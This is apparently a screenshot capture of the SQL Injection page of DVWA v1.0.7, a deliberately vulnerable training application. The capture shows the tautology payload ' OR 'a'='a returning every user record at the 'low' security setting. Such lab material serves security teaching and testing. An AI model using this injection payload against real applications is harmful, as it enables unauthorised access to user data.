 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7